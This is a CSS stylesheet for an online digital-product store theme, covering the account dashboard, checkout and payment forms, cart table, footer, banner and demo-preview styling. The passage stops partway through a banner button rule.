.dashboard_area:before {
  content: "";
  background: url("../img/dashboard/shape_bg.png") no-repeat scroll center right;
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.entry_content_info {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}

.myacount_sidebar {
  display: flex;
  border-bottom: 1px solid #e6e8eb;
  padding: 0px 15px;
  flex-wrap: wrap;
}
.myacount_sidebar li a {
  color: #6a7c92;
  font-family: "sofia-pro";
  font-weight: 400;
  padding: 17px 12px;
  display: inline-block;
  position: relative;
  transition: color 0.2s linear;
}
.myacount_sidebar li a:before {
  content: "";
  width: 0px;
  left: auto;
  right: 0;
  height: 1px;
  bottom: -0.5px;
  position: absolute;
  background: #3664f0;
  transition: width 0.2s linear;
}
.myacount_sidebar li a.active, .myacount_sidebar li a:hover {
  color: #3664f0;
}
.myacount_sidebar li a.active:before, .myacount_sidebar li a:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}

.account_entry_content_box {
  padding: 60px 60px 100px;
}
.account_entry_content_box h2 {
  text-align: center;
  font-size: 30px;
}
.account_entry_content_box .dashboard_row {
  margin-left: -30px;
  margin-right: -30px;
}
.account_entry_content_box .dashboard_row .col-lg-6, .account_entry_content_box .dashboard_row .col-lg-12 {
  padding: 0px 30px;
}
.account_entry_content_box .my_account {
  border: 1px solid #e9e9e9;
  border-radius: 5px;
  padding: 30px;
  margin-top: 60px;
  transition: all 0.2s linear;
}
.account_entry_content_box .my_account img {
  border-radius: 50%;
  margin-right: 20px;
}
.account_entry_content_box .my_account .item-title {
  margin-bottom: 12px;
}
.account_entry_content_box .my_account p {
  margin-bottom: 0;
  color: #6a7c92;
}
.account_entry_content_box .my_account:hover {
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
}

.edit_account_form .checkout_title {
  margin-top: 45px;
}
.edit_account_form .theme_btn {
  padding: 2px 29px 4px;
}

.avatar-preview {
  width: 120px;
  height: 120px;
  position: relative;
  border-radius: 100%;
  margin: 60px auto 0px;
  overflow: hidden;
  cursor: pointer;
}
.avatar-preview #imagePreview {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.avatar-preview:hover label {
  transform: translateY(0);
  opacity: 1;
}

.avatar-edit {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
}
.avatar-edit input {
  display: none;
}
.avatar-edit label {
  margin-bottom: 0;
  width: 100%;
  text-align: center;
  font-size: 13px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #fff;
  padding: 12px 0px 5px;
  background-color: rgba(0, 0, 0, 0.502);
  opacity: 0;
  transform: translateY(100%);
  transition: all 0.4s linear;
  cursor: pointer;
}
.avatar-edit label i {
  display: block;
  font-size: 18px;
  color: #d4d4d3;
  margin-bottom: 2px;
}

.card_box {
  border: 1px solid #ebebeb;
  padding: 30px;
}
.card_box img {
  margin-right: 20px;
}
.card_box .media-body {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}
.card_box .media-body .card_information p {
  margin-bottom: 0;
  color: #6a7c92;
  font-size: 15px;
  line-height: 20px;
}
.card_box .media-body .card_information p .number {
  color: #262a39;
}
.card_box .media-body .card_information p + p {
  margin-top: 5px;
}
.card_box .media-body .theme_btn, .card_box .media-body .theme_btn_two {
  line-height: 37px;
  font-size: 16px;
  padding: 2px 25px 4px;
}
.card_box .media-body .theme_btn_two {
  margin-left: 10px;
}

.card_information_form {
  padding-top: 50px;
}
.card_information_form .card_btn {
  padding: 3px 39px 5px;
  margin-top: 30px;
}
.card_information_form .border_bottom {
  width: 100%;
  height: 1px;
  background: #d9d9d9;
  margin-top: 80px;
}
.card_information_form .billing_field {
  padding-top: 73px;
}
.card_information_form .billing_field .card_btn {
  margin-top: 0px;
}

.order_title {
  justify-content: space-between;
  align-items: center;
  margin-bottom: 30px;
}
.order_title h2, .order_title .checkout_title {
  margin-bottom: 0;
}
.order_title .checkout_title {
  position: relative;
  z-index: 0;
  padding-left: 20px;
}
.order_title .checkout_title:before {
  content: "";
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background: #7ad064;
  position: absolute;
  left: 0;
  top: 8px;
}

.transaction_title {
  margin-top: 72px;
}

.order_table .thead-light tr th {
  border: 0px;
  background: #f0f2f8;
  font-weight: 700;
  color: #262a39;
  padding: 7px 30px;
  width: 30%;
}
.order_table .thead-light tr th + th {
  text-align: center;
  width: 17%;
}
.order_table tbody tr td {
  border: 1px solid #ededed;
  vertical-align: middle;
  padding: 27px 30px;
}
.order_table tbody tr td h6 {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}
.order_table tbody tr td.or_name h6 span {
  font-weight: 400;
}
.order_table tbody tr td .or_price {
  color: #3664f0;
}
.order_table tbody tr td .or_date {
  color: #6a7c92;
  font-size: 15px;
  font-weight: 400;
}
.order_table tbody tr td .or_cancle {
  font-size: 16px;
  color: #262a39;
  font-weight: 600;
  position: relative;
  display: inline-block;
  transition: all 0.2s linear;
}
.order_table tbody tr td .or_cancle:before {
  content: "";
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0;
  height: 1px;
  background: #262a39;
}
.order_table tbody tr td .or_cancle:hover {
  color: #3664f0;
}
.order_table tbody tr td .or_cancle:hover:before {
  background: #3664f0;
}
.order_table tbody tr td + td {
  text-align: center;
}

.transaction_table {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}
.transaction_table .thead-light tr th, .transaction_table .thead-light tr td, .transaction_table tbody tr th, .transaction_table tbody tr td {
  width: auto;
}
.transaction_table .thead-light tr th + th, .transaction_table .thead-light tr th + td, .transaction_table .thead-light tr td + th, .transaction_table .thead-light tr td + td, .transaction_table tbody tr th + th, .transaction_table tbody tr th + td, .transaction_table tbody tr td + th, .transaction_table tbody tr td + td {
  padding: 7px 15px;
}
.transaction_table tbody tr td {
  padding-top: 17px;
  padding-bottom: 17px;
}
.transaction_table tbody tr td h6 {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
}

.download_box {
  padding: 60px 30px;
}
.download_box .pagination {
  margin-top: 0;
  padding-top: 30px;
}

.download_item {
  border: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.download_item .media-body {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 22px 30px;
}
.download_item .media-body .item_title {
  font-size: 20px;
}
.download_item .media-body p {
  color: #6a7c92;
  font-size: 15px;
  margin-bottom: 0;
}
.download_item .media-body ul {
  margin-bottom: 0;
}
.download_item .media-body ul li {
  display: inline-block;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  font-weight: 600;
}
.download_item .media-body ul li span {
  color: #6a7c92;
  font-weight: 400;
}
.download_item .media-body .banner_btn {
  line-height: 42px;
  padding-top: 0px;
}

.notification_item {
  margin-bottom: 70px;
}
.notification_item .item-title {
  margin-bottom: 28px;
}

.notification_list {
  margin-bottom: 0;
}
.notification_list li {
  margin-bottom: 8px;
}
.notification_list li input {
  display: none;
}
.notification_list li input:checked + label:after {
  opacity: 1;
}
.notification_list li label {
  margin-bottom: 0;
  padding-left: 28px;
  position: relative;
  z-index: 1;
}
.notification_list li label:before {
  content: "";
  width: 16px;
  border: 1px solid #c8c8c8;
  position: absolute;
  height: 16px;
  left: 0;
  top: 6px;
  border-radius: 2px;
  z-index: -1;
  transition: all 0.2s linear;
}
.notification_list li label:after {
  top: 3px;
  left: 1px;
  opacity: 0;
  line-height: 1.5;
  font-size: 15px;
  content: "";
  z-index: -1;
  color: #3664f0;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}
.notification_list li:last-child {
  margin-bottom: 0;
}

/*====================================================*/
/*====================================================*/
/*============ product_checkout_fields css =========*/
.checkout_area {
  padding: 130px 0px 100px;
}

.checkout_banner {
  background-image: linear-gradient(45deg, white 0%, #d3f4f1 100%);
  padding: 62px 0px 66px;
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
}
.checkout_banner .cart_left, .checkout_banner .cart_right {
  position: absolute;
  z-index: -1;
}
.checkout_banner .cart_left {
  left: 20px;
  bottom: 0;
}
.checkout_banner .cart_right {
  right: 20px;
  bottom: 0;
}
.checkout_banner .section_title {
  margin-bottom: 0;
}

.product_checkout_fields {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  padding: 35px 40px 40px;
  margin-bottom: 30px;
}
.product_checkout_fields:last-child {
  margin-bottom: 0;
}
.product_checkout_fields.billing_field {
  padding-bottom: 20px;
}

.checkout_title {
  font-size: 24px;
  letter-spacing: -0.24px;
  margin-bottom: 35px;
}

.c_title {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  margin-bottom: 10px;
}
.c_title .required {
  text-decoration: inherit;
  color: #ff0000;
  padding-left: 3px;
}
.c_title span {
  color: #6a7c92;
}
.c_title i {
  margin-left: 5px;
}
.c_title i:before {
  font-size: 14px;
}

.product_checkout_field {
  margin-bottom: 28px;
}
.product_checkout_field .row {
  margin-bottom: -28px;
}
.affwp-form input[type=password],
.product_checkout_field .form-control, .product_checkout_field .selectpicker {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  font-size: 15px;
  line-height: 43px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  height: 45px;
  padding: 0 25px;
  box-shadow: none;
}
.product_checkout_field .form-control.placeholder, .product_checkout_field .selectpicker.placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control:-moz-placeholder, .product_checkout_field .selectpicker:-moz-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control::-moz-placeholder, .product_checkout_field .selectpicker::-moz-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control::-webkit-input-placeholder, .product_checkout_field .selectpicker::-webkit-input-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control:focus, .product_checkout_field .selectpicker:focus {
  outline: none;
}
.product_checkout_field .selectpicker {
  width: 100%;
  float: none;
}
.product_checkout_field .selectpicker .list {
  width: 100%;
}
.product_checkout_field .selectpicker.nice-select:after {
  border: 0px;
  content: "C";
  font-family: "eleganticons";
  font-size: 18px;
  color: #262a39;
  transform: rotate(0deg);
  top: 50%;
  right: 30px;
  margin-top: -5px;
  height: 10px;
  width: 10px;
  line-height: 10px;
  transform-origin: 0 0;
  transition: all 0.5s linear;
}
.product_checkout_field .selectpicker.nice-select.open:after {
  content: "B";
}

.payment_tab .nav-item {
  margin-bottom: 0;
  width: 50%;
  border-color: #d9d9d9;
}
.payment_tab .nav-item .nav-link {
  padding: 0px 0px 12px;
  text-align: center;
  border: 0px;
  border-radius: 0px;
  position: relative;
  z-index: 0;
  opacity: 0.5;
}
.payment_tab .nav-item .nav-link:before {
  content: "";
  width: 0px;
  height: 2px;
  left: auto;
  bottom: -1px;
  position: absolute;
  background: #3664f0;
  transition: width 0.2s linear;
}
.payment_tab .nav-item .nav-link#paycards-tab {
  font-size: 16px;
  color: #262a39;
  font-family: "Muli", sans-serif;
  font-weight: 700;
}
.payment_tab .nav-item .nav-link#paycards-tab img {
  margin-right: 10px;
}
.payment_tab .nav-item .nav-link.active {
  opacity: 1;
}
.payment_tab .nav-item .nav-link.active:before {
  width: 100%;
  left: 0;
  right: auto;
}
.payment_tab .nav-item .nav-link.active#paycards-tab {
  opacity: 1;
  color: #3664f0;
}

.payment_method_logo {
  padding: 38px 0px 35px;
}
.payment_method_logo a {
  display: inline-block;
  margin-right: 2px;
}

.payment_methods {
  margin-bottom: 0;
}
.payment_methods li {
  position: relative;
  cursor: pointer;
}
.payment_methods li input[type=radio] {
  display: none;
}
.payment_methods li input[type=radio]:checked + label {
  font-weight: 700;
  color: #3664f0;
}
.payment_methods li input[type=radio]:checked + label:before {
  transform: scale(0.5);
}
.payment_methods li input[type=radio]:checked + label:after {
  border-color: #3664f0;
}
.payment_methods li > label {
  padding-left: 25px;
  font-size: 15px;
  color: #6a7c92;
  font-family: "Muli", sans-serif;
  transition: all 0.2s linear;
  position: relative;
  cursor: pointer;
}
.payment_methods li > label:before {
  content: "";
  width: 16px;
  height: 16px;
  top: 3px;
  left: 0;
  position: absolute;
  background: #3664f0;
  border-radius: 50%;
  transform: scale(0);
  transition: all 0.3s linear;
}
.payment_methods li > label:after {
  content: "";
  display: table-caption;
  width: 16px;
  height: 16px;
  left: 0;
  top: 3px;
  border: 1px solid #c7c7c7;
  position: absolute;
  border-radius: 50%;
  transition: 240ms;
}
.payment_methods li #cardNumber, .payment_methods li #CVV {
  padding-top: 5px;
  transition: all 0.2s linear;
}
.payment_methods li #cardNumber:focus, .payment_methods li #CVV:focus {
  padding-top: 0;
}
.payment_methods li .payment_box {
  padding-top: 20px;
}

.save_pay input {
  display: none;
}
.save_pay input:checked + label:after {
  opacity: 1;
}
.save_pay label {
  margin-bottom: 0;
  position: relative;
  padding-left: 20px;
}
.save_pay label:before {
  content: "";
  width: 14px;
  border: 1px solid #d9d9d9;
  position: absolute;
  height: 14px;
  left: 0;
  top: 6px;
  border-radius: 2px;
}
.save_pay label:after {
  top: 7px;
  left: 2px;
  opacity: 0;
  line-height: 1.5;
  font-size: 8px;
  content: "";
  color: #3c6cf4;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}

.paypal {
  font-size: 15px;
  color: #4f5b6d;
  line-height: 28px;
  padding: 25px 0px 0px;
}

.granantee_info {
  margin-top: 30px;
}

.granantee_text {
  align-items: center;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 35px;
}
.granantee_text img {
  margin-right: 50px;
}
.granantee_text .media-body p {
  line-height: 30px;
  margin-bottom: 0;
}

.p_secured {
  display: flex;
  text-align: center;
}
.p_secured .secure_item {
  width: calc(100% / 4);
  margin-top: 40px;
}

.total_checkout_box .product_name, .total_checkout_box .pr_licenses, .total_checkout_box .cart-subtotal, .total_checkout_box .total-billing-amount {
  display: flex;
  justify-content: space-between;
  color: #262a39;
  font-weight: 700;
  font-family: "sofia-pro";
}
.total_checkout_box .product_name {
  font-size: 20px;
  margin-bottom: 18px;
}
.total_checkout_box .pr_checkout_price, .total_checkout_box .amount {
  color: #3664f0;
}
.total_checkout_box .pr_policy {
  margin-bottom: 0;
  font-size: 15px;
  color: #6a7c92;
  font-weight: 400;
}
.total_checkout_box .pr_policy strong {
  color: #262a39;
}
.total_checkout_box .pr_policy small {
  font-size: 12px;
  color: #6a7c92;
  padding-left: 5px;
}
.total_checkout_box .pr_licenses {
  font-family: "Muli", sans-serif;
  font-size: 16px;
  margin-top: 14px;
  margin-bottom: 40px;
}
.total_checkout_box .pr_licenses a {
  font-weight: 400;
  color: #3664f0;
}
.total_checkout_box .cart-subtotal {
  font-family: "sofia-pro";
  font-size: 20px;
  border-top: 1px dashed #d9d9d9;
  padding-top: 32px;
}
.total_checkout_box .discount_wrap {
  padding: 30px 0px 20px;
}
.total_checkout_box .discount_wrap h4 {
  font-size: 18px;
  color: #262a39;
  margin-bottom: 20px;
  cursor: pointer;
  font-weight: 600;
}
.total_checkout_box .discount_wrap h4 .coupon {
  position: relative;
  color: #3664f0;
}
.total_checkout_box .discount_wrap h4 .coupon:before {
  content: "";
  width: 100%;
  height: 1px;
  background: #3664f0;
  position: absolute;
  left: 0;
  bottom: 2px;
}
.total_checkout_box .discount_wrap .coupon_form {
  position: relative;
  z-index: 1;
  margin-bottom: 15px;
}
.total_checkout_box .discount_wrap .coupon_form .form-control {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  height: 45px;
  padding-left: 25px;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  padding-right: 110px;
}
.total_checkout_box .discount_wrap .coupon_form .form-control.placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control:-moz-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control::-moz-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control::-webkit-input-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control:focus {
  box-shadow: none;
}
.total_checkout_box .discount_wrap .coupon_form .theme_btn {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 16px;
  line-height: 35px;
  padding: 2px 29px 6px;
}
.total_checkout_box .discount_wrap .coupon_form .theme_btn:hover {
  box-shadow: none;
}
.total_checkout_box .total-billing-amount {
  font-size: 20px;
  padding-top: 25px;
  border-top: 1px dashed #d9d9d9;
}
.total_checkout_box .total-billing-amount .amount {
  font-size: 30px;
}
.total_checkout_box .secure_text {
  font-size: 16px;
  color: #2ba81e;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  padding-top: 45px;
  padding-bottom: 20px;
}
.total_checkout_box .secure_text i {
  margin-right: 8px;
}
.total_checkout_box .save_pay label a {
  color: #3664f0;
}
.total_checkout_box .save_pay label .required {
  text-decoration: inherit;
  color: #ff5555;
}
.total_checkout_box .confirm_payment {
  width: 100%;
  border: 0px;
  margin-top: 35px;
}

.agreement_modal {
  max-width: 1110px;
}
.agreement_modal .modal-content {
  padding: 95px;
}
.agreement_modal .modal-content .close {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 15px;
  padding: 0px;
}
.agreement_modal .modal-content .modal-header {
  padding: 0px;
  display: block;
  border: 0px;
}
.agreement_modal .modal-content .modal-header h3 {
  font-size: 36px;
}
.agreement_modal .modal-content .modal-body {
  padding: 0px;
}
.agreement_modal .modal-content .modal-body .agreement_item {
  margin-top: 50px;
}
.agreement_modal .modal-content .modal-body .item-title {
  padding-left: 35px;
  position: relative;
  margin-bottom: 15px;
}
.agreement_modal .modal-content .modal-body .item-title img {
  position: absolute;
  left: 0;
  top: 5px;
}
.agreement_modal .modal-content .modal-body ul {
  list-style: none;
  padding: 0px;
  margin-bottom: 0;
}
.agreement_modal .modal-content .modal-body ul li {
  position: relative;
  padding-left: 25px;
}
.agreement_modal .modal-content .modal-body ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #000;
  position: absolute;
  left: 0;
  top: 10px;
}
.agreement_modal .modal-content .modal-body ul li + li {
  margin-top: 15px;
}
.agreement_modal .modal-content .modal-body p {
  color: #4f5b6d;
  line-height: 30px;
}

.checkout_login .payment_tab {
  margin-bottom: 44px;
}
.checkout_login .payment_tab .nav-item .nav-link {
  font-size: 18px;
  font-weight: 700;
  color: #262a39;
  opacity: 0.5;
}
.checkout_login .payment_tab .nav-item .nav-link.active, .checkout_login .payment_tab .nav-item .nav-link:hover {
  opacity: 1;
  color: #3664f0;
}
.checkout_login .forgotten_password {
  color: #3664f0;
}
.checkout_login .theme_btn {
  box-shadow: none;
  line-height: 37px;
}

/*============ product_checkout_fields css =========*/
/*============ cart_area css =========*/
.cart_inner {
  background: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}
.cart_inner .total_checkout_box {
  box-shadow: none;
  padding-top: 20px;
  padding-bottom: 100px;
}
.cart_inner .total_checkout_box .cart-subtotal {
  border: 0px;
  padding-top: 0;
}

.cart_form .cart_table thead {
  background: #f0f2f8;
}
.cart_form .cart_table thead tr th {
  border: 0px;
  font-size: 18px;
  color: #262a39;
  letter-spacing: -0.18px;
  font-weight: 700;
  padding-top: 17px;
  padding-bottom: 17px;
  padding-right: 60px;
}
.cart_form .cart_table thead tr th:first-child {
  padding-left: 60px;
}
.cart_form .cart_table tbody tr td {
  vertical-align: middle;
  padding-top: 28px;
  padding-bottom: 28px;
  border: 0px;
  border-bottom: 1px solid #e6e8eb;
  padding-right: 0;
}
.cart_form .cart_table tbody tr td.product .cart_details {
  position: relative;
  padding-left: 55px;
}
.cart_form .cart_table tbody tr td.product .item-title {
  font-size: 20px;
  margin-bottom: 15px;
}
.cart_form .cart_table tbody tr td.product .remove {
  position: absolute;
  font-size: 26px;
  left: 16px;
  color: #8b8b8b;
}
.cart_form .cart_table tbody tr td.product .remove:hover {
  color: #ff0000;
}
.cart_form .cart_table tbody tr td.product .row {
  margin: 0;
}
.cart_form .cart_table tbody tr td.product .pr_details {
  width: 44%;
}
.cart_form .cart_table tbody tr td.product .pr_details p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 24px;
  color: #262a39;
}
.cart_form .cart_table tbody tr td.product .pr_details p span {
  color: #6a7c92;
}
.cart_form .cart_table tbody tr td.product .pr_details p a {
  color: #262a39;
  font-size: 16px;
}
.cart_form .cart_table tbody tr td.product .pr_details p small {
  font-size: 12px;
  color: #6a7c92;
  padding-left: 5px;
}
.cart_form .cart_table tbody tr td.product .pr_details h6 {
  margin-bottom: 4px;
  font-size: 16px;
}
.cart_form .cart_table tbody tr td .c_price {
  width: 260px;
}
.cart_form .cart_table tbody tr td .c_price, .cart_form .cart_table tbody tr td .total {
  font-size: 20px;
  font-weight: 700;
  font-family: "sofia-pro";
  color: #3664f0;
  padding-right: 60px;
}

/*============ cart_area css =========*/
/*====================================================*/
/*====================================================*/
/*============== footer_area css ================*/
.footer_area {
  background: #181b26;
  position: relative;
  z-index: 0;
  padding-top: 100px;
}
.footer_area .f_shadow_logo {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.footer_top {
  padding-bottom: 76px;
}

.pt_170 {
  padding-top: 170px;
}

.f_widget .f_logo {
  display: block;
}
.f_widget p, .f_widget a {
  font-size: 16px;
  line-height: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-family: "Muli", sans-serif;
}
.f_widget .f_title {
  font-size: 24px;
  color: #fff;
  margin-bottom: 48px;
}

.about_widget {
  margin-right: -15px;
}
.about_widget .f_logo {
  margin-bottom: 50px;
}
.about_widget p {
  margin-bottom: 0;
}

.link_widget ul {
  margin-bottom: 0;
}
.link_widget ul li a {
  transition: color 0.2s linear;
}
.link_widget ul li a:hover {
  color: #3664f0;
}
.link_widget ul li + li {
  margin-top: 10px;
}

.product_widget ul {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.product_widget ul li {
  width: calc(100% /2);
  margin: 7px 0px 9px;
}
.product_widget ul li a {
  line-height: 28px;
  display: block;
  transition: color 0.2s linear;
}
.product_widget ul li a:hover {
  color: #3664f0;
}
.product_widget ul li a img {
  margin-right: 15px;
}
.product_widget ul li:nth-child(even) {
  padding-left: 60px;
}

.f_social_icon {
  padding-top: 20px;
}
.f_social_icon a {
  font-size: 17px;
  color: #bcbdbe;
  transition: color 0.2s linear;
}
.f_social_icon a:hover {
  color: #3664f0;
}
.f_social_icon a + a {
  margin-left: 15px;
}

.footer_bottom {
  border-top: 1px solid #30323c;
  padding: 34px 0px;
}
.footer_bottom p, .footer_bottom ul li, .footer_bottom a {
  margin-bottom: 0;
  font-size: 14px;
  font-family: "Muli", sans-serif;
  color: #8b8b8b;
}
.footer_bottom .card_list {
  margin-bottom: 0;
  text-align: right;
}
.footer_bottom .card_list li {
  display: inline-block;
  margin: 0px 2px;
}

.footer_bottom_border {
  border: 0px;
}

/*============== footer_area css ================*/
/*====================================================*/

/*# sourceMappingURL=style.css.map */

/*============== banner_area css =============*/
.banner_area {
  min-height: 720px;
  height: 100vh;
  overflow: hidden;
  position: relative;
  background: #f5f7fb;
  z-index: 1;
}

.banner_text h2 {
  font-size: 44px;
  color: #2c2c51;
  line-height: 54px;
  font-weight: 600;
  margin-bottom: 20px;
}
.banner_text p {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 45px;
}

.image_mockup .one_img {
  position: absolute;
  z-index: -1;
}
.image_mockup .one_img .layer {
  position: relative !important;
}
.image_mockup .one_img:nth-child(1) {
  right: -29px;
  top: 106px;
}
.image_mockup .one_img:nth-child(2) {
  right: 178px;
  top: 338px;
}
.image_mockup .one_img:nth-child(3) {
  bottom: 18px;
  right: 541px;
}
.image_mockup .one_img:nth-child(4) {
  bottom: -433px;
  right: 665px;
}
.image_mockup .one_img:nth-child(5) {
  bottom: 78px;
  right: -185px;
}
.image_mockup .one_img:nth-child(6) {
  bottom: -323px;
  right: 76px;
}
.image_mockup .one_img:nth-child(7) {
  bottom: 190px;
  right: 90px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(8) {
  top: 100px;
  left: -150px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(9) {
  top: 50%;
  left: 56%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(10) {
  top: 210px;
  left: 30%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(11) {
  bottom: 80px;
  left: 200px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(12) {
  top: 42%;
  left: 160px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(13) {
  top: 220px;
  right: 30%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(14) {
  top: 80px;
  right: 40%;
  z-index: -2;
  animation: zoomIn 3s linear infinite alternate;
}
.image_mockup .one_img:nth-child(15) {
  bottom: 180px;
  left: 600px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(16) {
  top: 460px;
  right: 414px;
  z-index: -2;
}

.dmeo_banner_btn {
  font-size: 16px;
  color: #fff;
  background-color: #5e2ced;
  box-shadow: 0px 20px 50px 0px rgba(123, 78, 245, 0.3);
  border-radius: 25px;
  font-weight: 500;
  padding: 11px 41px;
  display: inline-block;
  transition: all 0.3s linear;
}
.dmeo_banner_btn:hover {
  box-shadow: none;
  color: #fff;
}

/*exptheme*/
ul#menu-main-menu li:hover ul {
  z-index: 9;
  opacity: 1;
  transition: 0.5s;
  visibility: visible;
}

ul.dropdown.submenu.mega_menu li {
  list-style: none;
  padding-left: 15px;
}

ul.dropdown.submenu.mega_menu {
  padding-left: 0;
  box-shadow: 0 3px 4px 0 rgb(38 59 94 / 10%);
  background: #fff;
  position: absolute;
  width: 250px;
  z-index: -999;
  opacity: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 4px;
  visibility: hidden;
}

ul.dropdown.submenu.mega_menu li a {
  color: #42526e;
}

.f_widget.link_widget ul {
  padding-left: 0;
}

.f_widget.link_widget ul li {
  list-style: none;
}

div#subscribe-2 .btn_get {
  width: 100%;
  background-color: #3a69f3;
  border-style: solid;
  border-radius: 5px !important;
  border-width: 0px;
  border-color: #313131;
  padding: 14px;
  margin: 0 auto;
  font-size: 15px;
  line-height: 1.5;
  height: auto;
  color: #ffffff;
  margin-top: 15px;
  font-weight: bold;
}

.f_subscribe_two.mailchimp .memail {
  width: 100%;
  background-color: #f3f4f9;
  border-style: solid;
  border-radius: 5px !important;
  border-width: 0px;
  border-color: #f3f4f9;
  padding: 15px;
  margin: 0 auto;
  font-size: 15px;
  line-height: 1.5;
  height: auto;
  color: #000000;
}

.product_item .pr_content p {
  height: 80px;
  overflow: hidden;
}

.product_tab_info a.edd_go_to_checkout.edds-buy-now {
  padding: 7px 24px;
  overflow: unset;
  margin-left: 36px;
  min-width: 150px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  font: 600 18px/47px "sofia-pro";
}

.expt-html .screenshot-thumb {
    margin-top: 50px;
    position: relative;
    padding: 15px;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 10px 30px rgb(0 0 0 / 10%);
}

.expt-html .demo_bg_thumb {
    height: 300px;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    display: block;
    transition: background-position 0.6s linear;
    border-radius: 3px;
}
.sub-demo-block .expt-html .demo_bg_thumb {
  height: auto;
  border-radius: 10px 10px 0 0;
}
.sub-demo-block .expt-html .screenshot-thumb {
  padding: 0 0 20px;
}
.sub-demo-block .expt-html .screenshot-thumb h3 {
  border-top: none;
  padding: 10px 0 0;
}
.sub-demo-block .expt-html .demo_bg_thumb > a {
  height: 300px;
  overflow: hidden;
  display: inline-block;
}
.sub-demo-block .expt-html .demo_bg_thumb img {
  box-shadow: 0 0 3px 1px rgb(0 0 0 / 5%);
  border-radius: 3px;
}


.expt-html .overlay {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
/*  -webkit-transform: scale(.7);
  -moz-transform: scale(.7);
  -ms-transform: scale(.7);
  -o-transform: scale(.7);
  transform: scale(.7); */
}

.expt-html .screenshot-thumb .demo-link {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 100%;
  color: #fff;
  text-transform: uppercase;
  top: 0;
  left: 0;
  text-align: center;
}

.expt-html span.button-gecko {
    border-radius: 50px;
    border: 2px solid #333;
    overflow: hidden;
    box-shadow: 0px 20px 50px 0px #b59677cc;
    display: none;
    cursor: pointer;
    margin: 0;
    padding: 15px 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    outline: none;
    white-space: nowrap;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: #3564EF;
    color: #ffffff;
    border-color: #3564EF;
}
.expt-html .screenshot-thumb:hover span.button-gecko {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);  
}
.expt-html .screenshot-thumb h3 {
    margin: 1px auto 0;
    font-size: 18px;
    text-align: center;
    font-weight: 500;
    letter-spacing: -1px;
    border-top: 1px solid #f6f6f8;
    padding: 15px 0 0;
}

.expt-html .screenshot-thumb h3 a {
  color: #333;
}

.expt-html .screenshot-thumb:hover .demo_bg_thumb {
  background-position: center bottom;
  transition: background-position 4.5s linear;
}

.banner-content .banner_btn:before {
  background: #3664f0 !important;
}

.banner-content .banner_btn {
